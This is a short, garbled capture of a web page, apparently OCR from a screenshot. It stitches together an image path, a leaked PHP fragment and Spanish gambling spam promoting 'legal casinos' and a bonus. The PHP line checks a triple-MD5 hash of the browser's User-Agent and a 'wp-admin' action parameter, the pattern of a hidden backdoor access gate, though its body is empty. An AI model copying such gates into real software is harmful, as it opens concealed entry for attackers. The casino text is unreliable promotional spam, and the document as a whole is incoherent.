
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casinos Legales En
España
Casinos Legales En
España
Este no, si logró obtener dinero gracias a este bono.